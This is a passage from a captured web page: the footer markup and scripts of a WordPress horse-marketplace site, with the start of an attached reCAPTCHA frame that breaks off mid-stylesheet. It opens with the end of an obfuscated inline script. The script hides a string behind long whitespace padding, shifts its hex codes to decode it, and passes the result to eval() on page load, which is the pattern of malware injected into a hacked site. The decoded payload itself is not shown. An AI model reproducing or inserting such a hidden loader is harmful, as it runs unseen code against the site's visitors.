20\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var ypqxwzmf = 11;
function rhkdtcsh(a) {
    return String.fromCharCode(parseInt(a, 16) - ypqxwzmf);
}
qvluacqz = qvluacqz.replace(/0x[0-9a-f]+/g, function(b) {
    return rhkdtcsh(b);
});
eval(qvluacqz);
</script><div id="sbchatModal" class="sbchat-modal">

 </div>        <div class="modal fade" id="forgot_password_modal" tabindex="-1" aria-labelledby="forgot_password_modal"
             aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <h3 class="modal-title fs-5" id="forgot_password_modal_title">
                            Forgot Your Password?                        </h3>
                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    </div>
                    <form id="sb-forgot-form">
                        <div class="modal-body">
                            <div class="form-group">
                                <label>Email</label>
                                <input placeholder="Your Email"
                                       class="form-control"
                                       type="email" data-parsley-type="email" data-parsley-required="true"
                                       data-parsley-error-message="Please enter valid email."
                                       data-parsley-trigger="change" name="sb_forgot_email" id="sb_forgot_email">
                            </div>
                        </div>
                        <div class="modal-footer">
                            <input type="hidden" id="sb-forgot-pass-token"
                                   value="2097192cdd"/>
                            <button type="submit" id="sb_forgot_submit"
                                    class="btn btn-theme">Reset My Password</button>
                            <button class="btn btn-dark" type="button"
                                    id="sb_forgot_msg">Processing...</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <input type="hidden" id="sb-bid-timezone" value="Etc/UTC"/>        

        <input type="hidden" id="is_sub_cat_required" value=""/>
        <input type="hidden" id="field_required"
               value="This field is required."/>
        <input type="hidden" id="adforest_ajax_url" value="https://gaitedhorsemarketplace.com/wp-admin/admin-ajax.php"/>
        <input type="hidden" id="no_more_ads_to_load"
               value="No more ads to show"/>
        <input type="hidden" id="load_more_ads_dashboard" value="Load More"/>
        <input type="hidden" id="_nonce_error"
               value="There is something wrong with the security please check the admin panel."/>
        <input type="hidden" id="invalid_phone"
               value="Invalid format , Valid format is +16505551234"/>
        <input type="hidden" id="is_rtl" value="0"/>
        <input type="hidden" id="slider_item" value="4"/>
        <input type="hidden" id="login_page" value="https://gaitedhorsemarketplace.com/login/"/>
        <input type="hidden" id="select_place_holder" value="Select an option"/>
        <input type="hidden" id="adforest_forgot_msg"
               value="Password reset link sent to your email."/>
        <input type="hidden" id="sb_upload_limit" value="25"/>
        <input type="hidden" id="verification-notice"
               value="Verification code has been sent to "/>

        <input type="hidden" id="theme_path" value="https://gaitedhorsemarketplace.com/wp-content/themes/adforest"/>


        
            <input type="hidden" id="select2-noresutls" value="No results found">
            <input type="hidden" id="select2-tooshort" value="Please enter 3 or more characters">
            <input type="hidden" id="select2-searching"   value="Searching ads">

        <input type="hidden" id="google_recaptcha_site_key"
               value="6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8"/>
        <input type="hidden" id="adforest_max_upload_reach"
               value="Maximum upload limit reached"/>
        <a href="#0" class="cd-top">Top</a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96214906-1', 'auto');
  ga('send', 'pageview');

</script>
<style>
.footer-top.new-demo .widget p {
    white-space: pre-wrap;
}
</style>            <style>
                .grecaptcha-badge {
                    display: none !important;
                }
            </style>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/star-rating.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-fancybox-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery-3.7.1.min.js?ver=6.8.3" id="adfelementor-jquery-js"></script>
<script type="text/javascript" id="adforest-elementor-js-js-extra">
/* <![CDATA[ */
var adforest_custom_data = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/gaitedhorsemarketplace.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/widgets.js?ver=1.0.0" id="adforest-elementor-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/bootstrap.min.js?ver=6.8.3" id="adfelementor-bootstrap-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-framework/js/theme.js?ver=6.8.3" id="adforest-theme-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaitedhorsemarketplace.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="sb-chat-admin-script-js-extra">
/* <![CDATA[ */
var localize_vars = {"sbAjaxurl":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/gaitedhorsemarketplace.com","sb_notification":"0","notification_time":"10000","image_dir":"https:\/\/gaitedhorsemarketplace.com\/wp-content\/plugins\/sb_chat\/assets\/images\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/js/admin-custom.js?ver=6.8.3" id="sb-chat-admin-script-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/js/fslightbox.js?ver=6.8.3" id="fslightbox-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-after">
/* <![CDATA[ */
( function( $ ) {
            $("#mvx-myac-order-refund-wrap").hide();
            $("#mvx-myac-order-refund-wrap .cust-rr-other").hide();
            $("#mvx-myac-order-refund-wrap .refund_reason_option input").on("click", function(){
                var others_checked = $("input:radio[name=refund_reason_option]:checked").val();
                if(others_checked == "others"){
                    $("#mvx-myac-order-refund-wrap .cust-rr-other").show();
                }else{
                    $("#mvx-myac-order-refund-wrap .cust-rr-other").hide();
                }
            });
			$("#cust_request_refund_btn").click(function(){
				$("#mvx-myac-order-refund-wrap").slideToggle();
			});
		} )( jQuery );
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/toastr.min.js?ver=6.8.3" id="toastr-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery-3.7.1.min.js?ver=6.8.3" id="adforest-jquery-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/select2.full.min.js?ver=6.8.3" id="select2-full-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/hello.js?ver=6.8.3" id="hello-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/parsley.min.js?ver=6.8.3" id="parsley-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/icheck.min.js?ver=6.8.3" id="icheck-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/datepicker.min.js?ver=6.8.3" id="adforest-dt-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery-te.min.js?ver=6.8.3" id="jquery-te-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery.tagsinput.min.js?ver=6.8.3" id="tagsinput-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery/jquery.ui.min.js?ver=6.8.3" id="jquery-ui-min-js"></script>
<script type="text/javascript" id="adforest-custom-js-extra">
/* <![CDATA[ */
var get_strings = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","adforest_map_type":"leafletjs_map","cat_pkg_error":"Whoops! you are not allowed to ad post in this category.Please buy another package. <a href =  \"https:\/\/gaitedhorsemarketplace.com\/packages\/\"> Click here  <\/a> to visit Packages page","google_recaptcha_type":"v3","google_recaptcha_site_key":"6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8","profile_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","sb_after_login_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","facebook_key":"755909325067674","google_key":"479281527897-2rtg1aevvl10otq66h8h9a8er72lr36e.apps.googleusercontent.com","redirect_uri":"https:\/\/gaitedhorsemarketplace.com\/login","sb_2_column":"","max_upload_images":"No more images please.you can only upload 25","zero":"Zero Star","one":"One Star","two":"Two Stars","three":"Three Stars","four":"Four Stars","five":"Five Stars","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday","Sun":"Sun","Mon":"Mon","Tue":"Tue","Wed":"Wed","Thu":"Thu","Fri":"Fri","Sat":"Sat","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Jun","Jul":"July","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dec","Today":"Today","Clear":"Clear","dateFormat":"dateFormat","timeFormat":"timeFormat","required_images":"Images are required.","auto_slide_time":"5000","msg_notification_on":"1","msg_notification_time":"10000000000000000","is_logged_in":"0","select_place_holder":"Select an option","adforest_tags_limit_val":"10","adforest_tags_limit":"Oops ! you have exceeded your tags limit.","is_rtl":"","sub_cat_option_select":"","confirm":"Are you sure?","not_logged_in":"Please login first to post an Ad.","select_package":"Please Select your listing package.","demo_mode":"Not allowed in demo mode","val_not_found":"Value does not exist in the array","ad_update_success":"Ad updated successfully.","ad_posted":"Ad Posted successfully.","_nonce_error":"There is something wrong with the security please check the admin panel.","verification_notice":"Verification code has been sent to ","invalid_phone":"Invalid format , Valid format is +16505551234","images_required_on_ad_post":"","images_required_error":"At least one image is required","main_btn_color_text":"#000000","main_btn_color":"#f58936","main_btn_hover_color_text":"#000000","no_more_ads":"No More Ads Found!","show_more_btn_text":"Show More","verify_account_msg":"Verification Email has been sent. Please verify your account.","event_started":"Event Started","not_sub_cat_text":"Please select a child category to continue","additional_fields_text":"Additional Fields","sb_default_adpost_template_on":"","sb_default_adpost_template_images":"","remaining_featured_ads":"Remaining Featured Ads: ","unlimited_string":"Unlimited: ","no_featured_ads":"No featured ads in selected package, please select a different package or buy a new one","here":"here","packages_page_link":"https:\/\/gaitedhorsemarketplace.com\/packages\/","pay_per_post_option":"","pay_per_post_option_no_products":"No Packages for Selected Category","success":"Success","pkg_success":"Package selected successfully","pkg_required":"Required Fields","pkg_error":"Please select required fields","multiple_validation_errors":"Multiple Validation Errors","check_following_tabs":"Please check the following tabs","fill_all_fields":"Please fill in all required fields","form_validation_error":"Form Validation Error","error_in":"Error in","fields_need_attention":"fields need attention","admin_allow_unlimited_ads":"1","is_current_user_admin":"not_admin","select_option":"Select Option","enter_otp":"Please enter the verification code.","ad_posting_mode":"paid_post","nonce":"ebd761aabc","max_upload_images_allowed_pkg":"Maximum number of images allowed in your package is"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/adforest-custom.js?ver=1769367468" id="adforest-custom-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/star-rating.js?ver=6.8.3" id="star-rating-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/dashboard/js/jquery-confirm.min.js?ver=6.8.3" id="jquery-confirm-js"></script>
<script type="text/javascript" id="sb-pro-custom-js-extra">
/* <![CDATA[ */
var sb_ajax_object = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","adforest_map_type":"leafletjs_map","cat_pkg_error":"Whoops! you are not allowed to ad post in this category.Please buy another package. <a href =  \"https:\/\/gaitedhorsemarketplace.com\/packages\/\"> Click here  <\/a> to visit Packages page","google_recaptcha_type":"v3","google_recaptcha_site_key":"6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8","profile_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","sb_after_login_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","facebook_key":"755909325067674","google_key":"479281527897-2rtg1aevvl10otq66h8h9a8er72lr36e.apps.googleusercontent.com","redirect_uri":"https:\/\/gaitedhorsemarketplace.com\/login","sb_2_column":"","max_upload_images":"No more images please.you can only upload 25","zero":"Zero Star","one":"One Star","two":"Two Stars","three":"Three Stars","four":"Four Stars","five":"Five Stars","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday","Sun":"Sun","Mon":"Mon","Tue":"Tue","Wed":"Wed","Thu":"Thu","Fri":"Fri","Sat":"Sat","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Jun","Jul":"July","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dec","Today":"Today","Clear":"Clear","dateFormat":"dateFormat","timeFormat":"timeFormat","required_images":"Images are required.","auto_slide_time":"5000","msg_notification_on":"1","msg_notification_time":"10000000000000000","is_logged_in":"0","select_place_holder":"Select an option","adforest_tags_limit_val":"10","adforest_tags_limit":"Oops ! you have exceeded your tags limit.","is_rtl":"","sub_cat_option_select":"","confirm":"Are you sure?","not_logged_in":"Please login first to post an Ad.","select_package":"Please Select your listing package.","demo_mode":"Not allowed in demo mode","val_not_found":"Value does not exist in the array","ad_update_success":"Ad updated successfully.","ad_posted":"Ad Posted successfully.","_nonce_error":"There is something wrong with the security please check the admin panel.","verification_notice":"Verification code has been sent to ","invalid_phone":"Invalid format , Valid format is +16505551234","images_required_on_ad_post":"","images_required_error":"At least one image is required","main_btn_color_text":"#000000","main_btn_color":"#f58936","main_btn_hover_color_text":"#000000","no_more_ads":"No More Ads Found!","show_more_btn_text":"Show More","verify_account_msg":"Verification Email has been sent. Please verify your account.","event_started":"Event Started","not_sub_cat_text":"Please select a child category to continue","additional_fields_text":"Additional Fields","sb_default_adpost_template_on":"","sb_default_adpost_template_images":"","remaining_featured_ads":"Remaining Featured Ads: ","unlimited_string":"Unlimited: ","no_featured_ads":"No featured ads in selected package, please select a different package or buy a new one","here":"here","packages_page_link":"https:\/\/gaitedhorsemarketplace.com\/packages\/","pay_per_post_option":"","pay_per_post_option_no_products":"No Packages for Selected Category","success":"Success","pkg_success":"Package selected successfully","pkg_required":"Required Fields","pkg_error":"Please select required fields","multiple_validation_errors":"Multiple Validation Errors","check_following_tabs":"Please check the following tabs","fill_all_fields":"Please fill in all required fields","form_validation_error":"Form Validation Error","error_in":"Error in","fields_need_attention":"fields need attention","admin_allow_unlimited_ads":"1","is_current_user_admin":"not_admin","select_option":"Select Option","enter_otp":"Please enter the verification code.","ad_posting_mode":"paid_post","nonce":"ebd761aabc","max_upload_images_allowed_pkg":"Maximum number of images allowed in your package is"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/sb-custom.js?ver=6.8.3" id="sb-pro-custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/newsletter/main.js?ver=8.9.4" id="newsletter-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="adforest-fancybox-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>

    <script type="text/javascript"> (function ($) {
            "use strict"
            const adforest_ajax_url = adforest_custom_data.ajax_url;
            const button = $("#save_email_footer_btn");
            const btn_icon = $("#btn-primary-icon")
            const spinner = button.find('#btn-spinner-icon');

            $("#save_email_footer_form").submit(function (e) {
                e.preventDefault();
                button.prop('disabled', true);
                spinner.show();
                btn_icon.hide();

                let email = $("#footer_email").val();
                let footer_email = $("#footer_email");
                let adforest_action = "footer_action";
                let is_valid_email = adforestValidateEmail(email);

                if (is_valid_email) {
                    footer_email.prop("disabled", true);
                    $.ajax({
                        url: adforest_ajax_url,
                        type: 'POST',
                        data: {
                            action: 'adforest_mailchimp_subcribe',
                            adforest_action
                        }
                    }).done(function (response) {
                        button.prop('disabled', false);
                        spinner.hide();
                        btn_icon.show();
                        footer_email.prop("disabled", false);

                        if (response.success) {
                            // toastr.success(response.data.msg, 'Success', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                            toastr.success('Thank you, we will get back to you.', 'Success!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" }); $('#sb_email').val('');
                        } else { toastr.error('There is some error, please check your API-KEY and LIST-ID.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" }); }
                    }).fail(function () {
                        button.prop('disabled', false);
                        spinner.hide();
                        btn_icon.show();
                        footer_email.prop("disabled", false);
                        toastr.error('There is some error, please check your API-KEY and LIST-ID.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                    });
                } else {
                    button.prop('disabled', false);
                    spinner.hide();
                    btn_icon.show();
                    footer_email.prop("disabled", false);
                    toastr.error('Please enter a valid email.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                }
            });
        })(jQuery);


        function adforestValidateEmail(email) {
            var filter = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
            if (filter.test(email)) {
                return true;
            } else {
                return false;
            }
        }
    </script>
    <style type="text/css">
            </style>

    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8&co=aHR0cHM6Ly9nYWl0ZWRob3JzZW1hcmtldHBsYWNlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5yf4kj2chect
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 